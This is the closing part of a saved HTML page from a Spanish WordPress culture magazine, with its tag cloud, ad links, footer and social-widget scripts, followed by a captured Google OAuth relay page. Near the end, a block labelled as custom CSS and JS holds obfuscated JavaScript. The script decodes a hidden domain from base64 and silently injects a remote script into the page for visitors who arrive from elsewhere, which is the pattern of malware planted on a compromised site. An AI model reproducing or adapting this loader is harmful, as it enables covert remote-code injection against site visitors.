<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="S1c1gSMvAeAFaTFAOhASgg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="S1c1gSMvAeAFaTFAOhASgg"></script></body></html>